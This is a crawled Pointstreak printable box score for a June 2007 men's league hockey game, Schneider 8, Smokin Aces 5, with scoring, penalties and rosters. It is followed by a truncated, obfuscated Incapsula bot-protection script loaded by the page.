

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=502693
body_size: 2610
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Spring 2007)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		SCHNEIDER vs. SMOKIN ACES				(
		MON MENS E		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex South				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Jun 11, 2007 at 8:37pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=85153&seasonid=1829">SCHNEIDER</a>						8						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=85161&seasonid=1829"> SMOKIN ACES</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  SCHNEIDER							  </b></td>
							<td>7</td><td>1</td><td align="center" width="50"><b>8</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  SMOKIN ACES							  </b></td>
							<td>5</td><td>0</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>SMOKIN ACES</b> - <b><a href="playerpage.html?playerid=1281163&seasonid=1829">Gary Schmidt</a></b>  (<a href="playerpage.html?playerid=1281164&seasonid=1829">Steve Wiggins</a>, <a href="playerpage.html?playerid=1281174&seasonid=1829">Bob Kohl</a>) , 3:00<br><tr><td class="lightGrey"><b>SMOKIN ACES</b> - <b><a href="playerpage.html?playerid=1281162&seasonid=1829">Ed Hoffman</a></b>  (<a href="playerpage.html?playerid=1281163&seasonid=1829">Gary Schmidt</a>) , 4:09<br><tr><td class="lightGrey"><b>SCHNEIDER</b> - <b><a href="playerpage.html?playerid=1280842&seasonid=1829">Joe Williams</a></b>  (<a href="playerpage.html?playerid=1280845&seasonid=1829">Matt Komadina</a>) , 4:27<br><tr><td class="lightGrey"><b>SMOKIN ACES</b> - <b><a href="playerpage.html?playerid=1281166&seasonid=1829">Jeff Brown</a></b>  (<a href="playerpage.html?playerid=1281162&seasonid=1829">Ed Hoffman</a>) , 5:20<br><tr><td class="lightGrey"><b>SCHNEIDER</b> - <b><a href="playerpage.html?playerid=1280844&seasonid=1829">Aaron Schneider</a></b>  (unassisted) , 6:18<br><tr><td class="lightGrey"><b>SCHNEIDER</b> - <b><a href="playerpage.html?playerid=1280840&seasonid=1829">Ben Turman</a></b>  (unassisted) , 6:30<br><tr><td class="lightGrey"><b>SCHNEIDER</b> - <b><a href="playerpage.html?playerid=1280844&seasonid=1829">Aaron Schneider</a></b>  (<a href="playerpage.html?playerid=1280841&seasonid=1829">Nathan Mueller</a>) , 7:39<br><tr><td class="lightGrey"><b>SMOKIN ACES</b> - <b><a href="playerpage.html?playerid=1281166&seasonid=1829">Jeff Brown</a></b>  (<a href="playerpage.html?playerid=1281162&seasonid=1829">Ed Hoffman</a>) , 8:20<br><tr><td class="lightGrey"><b>SCHNEIDER</b> - <b><a href="playerpage.html?playerid=1280842&seasonid=1829">Joe Williams</a></b>  (unassisted) , 8:55<br><tr><td class="lightGrey"><b>SCHNEIDER</b> - <b><a href="playerpage.html?playerid=1280842&seasonid=1829">Joe Williams</a></b>  (<a href="playerpage.html?playerid=1280840&seasonid=1829">Ben Turman</a>) , 10:26<br><tr><td class="lightGrey"><b>SCHNEIDER</b> - <b><a href="playerpage.html?playerid=1280844&seasonid=1829">Aaron Schneider</a></b>  (unassisted) , 17:11<br><tr><td class="lightGrey"><b>SMOKIN ACES</b> - <b><a href="playerpage.html?playerid=1281166&seasonid=1829">Jeff Brown</a></b>  (<a href="playerpage.html?playerid=1281167&seasonid=1829">David Barczewski</a>) , 20:23<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>SCHNEIDER</b> - <b><a href="playerpage.html?playerid=1280843&seasonid=1829">Ryan Allen</a></b>  (<a href="playerpage.html?playerid=1297346&seasonid=1829">Mark Bridge</a>) , 22:00<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>SCHNEIDER</b> - <b><a href="playerpage.html?playerid=1280841&seasonid=1829">Nathan Mueller</a></b> (Holding), 2 min , 2:46</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>SCHNEIDER</td>
			<td width="50%">SMOKIN ACES</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						91						<a href="playerpage.html?playerid=1297346&seasonid=1829">
						Mark Bridge						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				0				<a href="playerpage.html?playerid=1281174&seasonid=1829">
				Bob Kohl				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=1280841&seasonid=1829">Nathan Mueller</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=1280844&seasonid=1829">Aaron Schneider</a></td><td>3</td><td>0</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=1280845&seasonid=1829">Matt Komadina</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><strong><a href="playerpage.html?playerid=1280842&seasonid=1829">Joe Williams</a><strong></td><td>3</td><td>0</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=1280840&seasonid=1829">Ben Turman</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=1280843&seasonid=1829">Ryan Allen</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=1280846&seasonid=1829">Chris Teegl</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>30</td><td align="left"><a href="playerpage.html?playerid=1297345&seasonid=1829">John Henry</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=1281164&seasonid=1829">Steve Wiggins</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=1281165&seasonid=1829">Randy Wilhelm</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=1281168&seasonid=1829">Bill Schultheis</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=1281170&seasonid=1829">Ron Walker</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=1281167&seasonid=1829">David Barczewski</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=1281166&seasonid=1829">Jeff Brown</a></td><td>3</td><td>0</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=1281169&seasonid=1829">Kerry Johnson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=1281162&seasonid=1829">Ed Hoffman</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=1281163&seasonid=1829">Gary Schmidt</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>110</td><td align="left"><a href="playerpage.html?playerid=1303117&seasonid=1829">Dan Hunter</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Sam Leriche,  			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=502693&g=1&tz=CST&seasonid=1829"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1788086903" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1788086903
body_size: 21851
content:
var _0xcbe0=['\x4b\x4d\x4b\x4a\x77\x36\x64\x63\x4b\x73\x4b\x6c\x64\x4d\x4b\x77\x77\x71\x50\x44\x75\x31\x5a\x4a\x77\x34\x37\x43\x6b\x4d\x4b\x64\x45\x73\x4f\x30\x77\x72\x50\x44\x75\x42\x59\x77','\x55\x51\x44\x44\x6a\x38\x4f\x65\x77\x35\x62\x44\x6d\x63\x4f\x54\x57\x4d\x4b\x48\x59\x45\x48\x43\x68\x4d\x4f\x70\x4f\x4d\x4f\x35\x77\x71\x42\x64\x77\x6f\x44\x44\x73\x63\x4b\x43\x59\x63\x4b\x31\x4f\x73\x4b\x66\x77\x36\x55\x6d\x64\x73\x4b\x39\x58\x77\x3d\x3d','\x77\x37\x35\x30\x53\x68\x6e\x43\x73\x6d\x48\x44\x72\x73\x4b\x67\x58\x73\x4b\x39\x57\x51\x3d\x3d','\x4b\x31\x6f\x2b\x77\x36\x7a\x44\x6f\x4d\x4f\x4a\x41\x63\x4b\x33','\x48\x73\x4f\x64\x44\x43\x4c\x44\x6f\x38\x4f\x4b\x77\x72\x76\x44\x76\x52\x41\x35\x77\x70\x58\x44\x67\x4d\x4f\x46\x4e\x38\x4f\x42\x77\x36\x6a\x43\x74\x30\x50\x43\x69\x46\x48\x43\x72\x4d\x4f\x4a\x77\x35\x7a\x43\x68\x73\x4f\x4c\x56\x52\x5a\x6e\x61\x67\x76\x43\x6a\x4d\x4f\x6f\x77\x35\x77\x59\x77\x36\x51\x30\x4b\x4d\x4b\x59\x77\x6f\x46\x46\x59\x4d\x4f\x31\x77\x34\x4e\x4d\x50\x73\x4b\x41\x46\x52\x50\x43\x69\x7a\x73\x2f\x50\x38\x4b\x45\x77\x6f\x48\x44\x6a\x69\x68\x58\x62\x38\x4f\x56\x77\x70\x55\x50\x55\x6a\x77\x51\x77\x72\x68\x4d\x4a\x63\x4b\x2b\x77\x37\x68\x6c\x77\x70\x63\x53\x4f\x6e\x6c\x67\x61\x57\x7a\x44\x75\x63\x4b\x74\x77\x34\x44\x44\x74\x38\x4f\x46\x77\x6f\x52\x38','\x77\x70\x46\x78\x55\x51\x3d\x3d','\x4f\x6a\x46\x6a\x77\x70\x64\x2f\x77\x34\x52\x72\x77\x36\x62\x43\x76\x77\x3d\x3d','\x4b\x56\x41\x66\x77\x36\x76\x44\x75\x38\x4f\x50\x41\x63\x4b\x6a','\x57\x63\x4b\x35\x77\x34\x42\x7a\x77\x36\x77\x33\x54\x38\x4b\x43','\x77\x34\x72\x44\x6d\x63\x4b\x4e\x77\x72\x30\x3d','\x62\x38\x4f\x66\x77\x71\x4e\x44\x77\x6f\x37\x44\x68\x38\x4f\x46\x56\x38\x4b\x73\x4d\x79\x78\x79\x77\x37\x51\x72\x44\x4d\x4b\x73\x62\x41\x72\x43\x76\x57\x67\x33','\x45\x38\x4b\x62\x77\x72\x2f\x44\x73\x38\x4f\x32','\x4f\x31\x6f\x4f\x77\x36\x33\x44\x76\x38\x4f\x46\x41\x63\x4b\x6b\x77\x72\x4d\x69\x77\x6f\x67\x66','\x43\x73\x4b\x68\x77\x36\x68\x59\x77\x34\x62\x44\x74\x73\x4b\x4e\x56\x73\x4f\x44\x44\x41\x64\x67\x77\x71\x6a\x44\x6d\x73\x4f\x58\x77\x6f\x7a\x44\x69\x48\x4e\x63\x77\x70\x6f\x6b\x58\x77\x3d\x3d','\x56\x55\x50\x43\x70\x56\x31\x2b','\x51\x38\x4b\x56\x77\x34\x6a\x44\x68\x38\x4b\x51\x43\x56\x4e\x51','\x41\x78\x62\x43\x76\x32\x62\x43\x72\x4d\x4f\x55\x4b\x4d\x4f\x37\x77\x72\x49\x4d\x50\x4d\x4f\x59\x77\x35\x59\x59\x50\x55\x34\x72\x77\x71\x56\x65\x77\x72\x50\x44\x73\x73\x4b\x78\x77\x71\x33\x43\x6e\x41\x3d\x3d','\x77\x6f\x76\x43\x6a\x77\x54\x44\x6b\x68\x34\x3d','\x48\x4d\x4b\x44\x77\x36\x74\x31\x41\x38\x4b\x55\x5a\x63\x4b\x33\x77\x71\x6a\x44\x73\x41\x3d\x3d','\x77\x71\x5a\x55\x77\x37\x30\x3d','\x61\x68\x34\x42\x63\x73\x4b\x49\x77\x6f\x6b\x45\x77\x34\x39\x4e\x77\x6f\x59\x3d','\x51\x42\x7a\x44\x6a\x38\x4f\x5a\x77\x34\x33\x44\x68\x38\x4b\x53\x56\x51\x3d\x3d','\x56\x51\x72\x44\x6b\x38\x4f\x66\x77\x35\x7a\x44\x67\x4d\x4f\x54\x54\x4d\x4b\x42\x61\x6b\x62\x43\x6d\x41\x3d\x3d','\x77\x70\x6c\x46\x77\x71\x50\x44\x6f\x38\x4b\x42','\x4b\x38\x4f\x62\x42\x7a\x72\x44\x72\x67\x3d\x3d','\x51\x38\x4b\x68\x4d\x38\x4f\x4b\x47\x63\x4b\x38\x4e\x47\x72\x44\x6a\x63\x4b\x62\x77\x37\x44\x44\x6a\x4d\x4b\x71','\x55\x41\x6a\x44\x6a\x63\x4f\x50\x77\x35\x77\x3d','\x42\x4d\x4b\x49\x77\x6f\x30\x6f\x77\x6f\x56\x65','\x4a\x6a\x6e\x44\x6f\x47\x73\x68','\x56\x63\x4b\x36\x4b\x4d\x4f\x63\x43\x4d\x4b\x68','\x4e\x4d\x4f\x42\x41\x38\x4f\x43\x52\x73\x4f\x34\x77\x34\x63\x66\x77\x36\x48\x43\x6d\x67\x42\x74\x77\x34\x50\x43\x6b\x4d\x4f\x67\x4c\x67\x3d\x3d','\x45\x43\x68\x4a\x62\x69\x62\x44\x75\x77\x3d\x3d','\x52\x6b\x33\x43\x71\x46\x68\x79\x77\x35\x72\x44\x73\x31\x4c\x44\x70\x68\x4c\x44\x74\x56\x6e\x43\x71\x55\x76\x43\x6b\x67\x3d\x3d','\x43\x63\x4f\x55\x77\x72\x76\x43\x76\x4d\x4b\x35\x4c\x4d\x4b\x6d\x43\x33\x46\x34\x77\x37\x50\x44\x68\x43\x56\x33\x77\x72\x6a\x44\x73\x73\x4f\x78\x77\x34\x4d\x2b\x77\x70\x45\x52\x77\x72\x55\x3d','\x77\x36\x66\x44\x6b\x79\x73\x6b\x77\x6f\x66\x44\x6b\x67\x3d\x3d','\x77\x35\x44\x44\x6a\x52\x7a\x43\x70\x4d\x4f\x73\x77\x36\x48\x43\x6b\x4d\x4b\x38\x77\x36\x76\x44\x76\x6d\x50\x44\x75\x6d\x7a\x44\x72\x46\x6a\x43\x6c\x31\x48\x44\x6a\x73\x4f\x4b','\x77\x34\x48\x44\x6a\x73\x4b\x41\x77\x71\x76\x44\x6f\x63\x4f\x76','\x4a\x4d\x4b\x6b\x77\x71\x41\x4c\x77\x71\x68\x6b\x48\x63\x4b\x71\x51\x38\x4b\x55\x46\x73\x4f\x54','\x77\x6f\x46\x46\x77\x72\x6e\x44\x76\x38\x4b\x44\x77\x36\x68\x4c\x77\x70\x6b\x6e\x53\x42\x46\x65\x41\x69\x72\x44\x6d\x42\x58\x43\x75\x38\x4f\x37\x77\x72\x38\x32\x77\x70\x2f\x43\x69\x48\x62\x43\x68\x4d\x4b\x4b\x77\x71\x33\x43\x72\x77\x4e\x50','\x77\x71\x4a\x42\x77\x36\x55\x53\x48\x41\x3d\x3d','\x4f\x63\x4f\x6e\x4d\x41\x3d\x3d','\x77\x6f\x4a\x4e\x77\x71\x4c\x44\x73\x38\x4b\x77\x77\x37\x42\x50\x77\x70\x4d\x6d','\x41\x73\x4f\x61\x77\x70\x72\x43\x73\x4d\x4b\x38\x44\x38\x4b\x67\x43\x33\x51\x6c\x77\x36\x62\x44\x6d\x68\x52\x35\x77\x71\x4c\x44\x72\x4d\x4f\x6a\x77\x70\x6b\x78\x77\x70\x77\x61\x77\x71\x44\x44\x6a\x4d\x4b\x69\x77\x72\x44\x44\x71\x56\x6f\x3d','\x66\x38\x4b\x56\x4b\x41\x3d\x3d','\x48\x4d\x4b\x42\x77\x70\x45\x6f\x77\x6f\x52\x45\x4d\x51\x3d\x3d','\x77\x6f\x72\x43\x68\x77\x62\x44\x67\x78\x54\x44\x6d\x63\x4b\x61\x77\x36\x6e\x43\x67\x4d\x4f\x48\x77\x70\x66\x43\x6f\x52\x46\x39\x42\x63\x4f\x39\x77\x70\x30\x3d','\x77\x35\x6e\x43\x76\x4d\x4f\x71\x77\x34\x4c\x43\x67\x6c\x73\x72\x4c\x51\x45\x49','\x58\x73\x4b\x6a\x4e\x38\x4f\x47\x47\x38\x4b\x7a\x62\x6d\x33\x44\x6d\x73\x4f\x63\x77\x36\x4c\x44\x6c\x38\x4b\x37\x77\x6f\x7a\x43\x76\x38\x4f\x51\x4c\x69\x54\x43\x6f\x38\x4f\x53\x77\x35\x6a\x44\x70\x43\x4d\x63\x77\x72\x66\x44\x76\x57\x4a\x43\x77\x36\x72\x43\x74\x4d\x4b\x2f\x51\x6c\x44\x44\x6a\x53\x4c\x44\x76\x4d\x4f\x31\x50\x63\x4b\x4d','\x46\x4d\x4b\x54\x77\x71\x72\x43\x69\x63\x4b\x30','\x77\x37\x66\x44\x6d\x43\x63\x6c\x77\x72\x4c\x44\x68\x73\x4b\x62\x47\x53\x37\x44\x73\x73\x4f\x34\x77\x34\x64\x77','\x77\x37\x39\x70\x52\x51\x54\x43\x6f\x6d\x41\x3d','\x54\x63\x4b\x75\x77\x35\x4e\x75\x77\x36\x45\x3d','\x41\x78\x62\x43\x76\x32\x62\x43\x72\x4d\x4f\x55\x4b\x4d\x4f\x37\x77\x72\x49\x4d\x4b\x73\x4f\x45\x77\x35\x30\x45\x47\x55\x6f\x36\x77\x71\x4a\x46\x77\x70\x6e\x43\x76\x63\x4b\x33\x77\x72\x6a\x44\x68\x73\x4f\x58\x56\x63\x4f\x77\x65\x68\x6a\x44\x68\x38\x4b\x4c\x65\x41\x52\x7a\x51\x63\x4f\x61\x47\x77\x44\x43\x75\x77\x3d\x3d','\x41\x7a\x46\x4d\x61\x44\x63\x3d','\x77\x34\x76\x43\x6f\x38\x4f\x67\x77\x35\x4c\x43\x6f\x6c\x41\x61\x4b\x78\x77\x2f\x4e\x6d\x6a\x43\x71\x67\x3d\x3d','\x77\x6f\x6a\x44\x74\x63\x4b\x4b\x65\x38\x4f\x67\x77\x70\x38\x3d','\x77\x34\x58\x44\x6c\x68\x50\x43\x72\x73\x4f\x6e','\x50\x38\x4f\x50\x46\x4d\x4f\x62\x53\x4d\x4f\x47\x77\x36\x55\x56\x77\x36\x48\x44\x6e\x52\x4e\x6e\x77\x37\x4c\x43\x69\x73\x4f\x49\x4f\x6e\x64\x5a\x77\x34\x6e\x44\x68\x4d\x4b\x4f\x49\x6b\x62\x44\x75\x6b\x4c\x44\x68\x4d\x4b\x36\x4a\x63\x4f\x6b\x4c\x73\x4b\x50\x77\x70\x39\x42\x77\x36\x6b\x73\x77\x34\x72\x44\x72\x38\x4b\x70\x58\x41\x3d\x3d','\x77\x70\x7a\x44\x70\x73\x4b\x48\x59\x4d\x4f\x68','\x43\x58\x58\x43\x67\x4d\x4b\x78\x58\x63\x4b\x37\x5a\x63\x4b\x47\x41\x4d\x4b\x74\x54\x6d\x6b\x47','\x49\x53\x54\x44\x6f\x48\x55\x73\x77\x6f\x63\x3d','\x50\x73\x4f\x41\x41\x69\x44\x44\x6f\x67\x3d\x3d','\x77\x70\x50\x44\x76\x4d\x4b\x6c\x77\x35\x62\x44\x72\x73\x4f\x4d\x63\x77\x63\x51\x59\x54\x76\x44\x6e\x38\x4f\x78\x59\x4d\x4b\x4f\x77\x34\x2f\x44\x68\x63\x4f\x38\x61\x46\x49\x2f\x4c\x63\x4f\x74\x43\x48\x39\x31\x4d\x57\x2f\x43\x74\x79\x45\x51\x47\x38\x4f\x36\x77\x6f\x72\x43\x72\x42\x76\x43\x75\x67\x66\x43\x6b\x4d\x4b\x4c\x77\x71\x4a\x2f\x77\x70\x62\x44\x69\x30\x30\x73','\x77\x37\x35\x7a\x77\x35\x4a\x46\x77\x6f\x6f\x57','\x77\x36\x31\x33\x55\x51\x33\x43\x72\x33\x33\x44\x71\x41\x3d\x3d','\x5a\x77\x37\x43\x74\x48\x76\x43\x74\x47\x51\x34\x77\x36\x35\x67\x77\x36\x45\x38\x4c\x68\x46\x72\x5a\x51\x63\x52\x46\x44\x78\x54\x77\x35\x33\x44\x6e\x73\x4b\x4a\x4d\x4d\x4f\x4c','\x77\x36\x7a\x44\x69\x6a\x51\x2b\x77\x70\x54\x44\x67\x4d\x4b\x4b\x47\x43\x6a\x43\x6d\x4d\x4f\x37\x77\x34\x46\x77\x77\x36\x50\x44\x6f\x51\x3d\x3d','\x52\x6c\x72\x43\x6f\x46\x74\x76\x77\x37\x59\x3d','\x45\x47\x7a\x43\x70\x38\x4b\x76\x50\x67\x3d\x3d','\x43\x38\x4b\x62\x77\x71\x58\x44\x72\x38\x4f\x30\x4d\x56\x6a\x43\x6c\x4d\x4f\x2b\x77\x6f\x63\x70\x65\x31\x55\x4f\x77\x71\x74\x43\x77\x71\x39\x77\x77\x6f\x6a\x44\x69\x47\x45\x4d\x54\x63\x4f\x30\x77\x6f\x2f\x44\x68\x57\x72\x43\x68\x51\x33\x44\x6f\x41\x3d\x3d','\x4b\x73\x4f\x54\x44\x7a\x76\x44\x6f\x77\x3d\x3d','\x57\x73\x4b\x76\x77\x35\x64\x79\x77\x34\x51\x2f\x52\x4d\x4b\x66\x77\x36\x58\x44\x71\x73\x4b\x56\x54\x4d\x4f\x35','\x4c\x6a\x6e\x44\x6f\x33\x49\x6b\x77\x70\x45\x3d','\x47\x7a\x46\x57\x64\x44\x58\x44\x71\x53\x51\x74\x50\x38\x4b\x76\x55\x30\x38\x68\x51\x54\x51\x75\x48\x77\x39\x58\x4b\x73\x4f\x79\x77\x6f\x44\x44\x67\x4d\x4b\x50\x77\x34\x6a\x44\x73\x47\x62\x43\x6b\x57\x59\x63\x57\x38\x4f\x63','\x65\x57\x59\x6e\x77\x34\x44\x43\x72\x41\x3d\x3d','\x77\x71\x70\x75\x58\x38\x4b\x6e\x77\x36\x54\x44\x6c\x4d\x4b\x63\x4c\x73\x4b\x52\x4d\x73\x4f\x46\x77\x36\x54\x44\x6b\x41\x3d\x3d','\x48\x63\x4f\x48\x66\x48\x44\x43\x68\x38\x4f\x2b\x57\x42\x73\x3d','\x59\x4d\x4b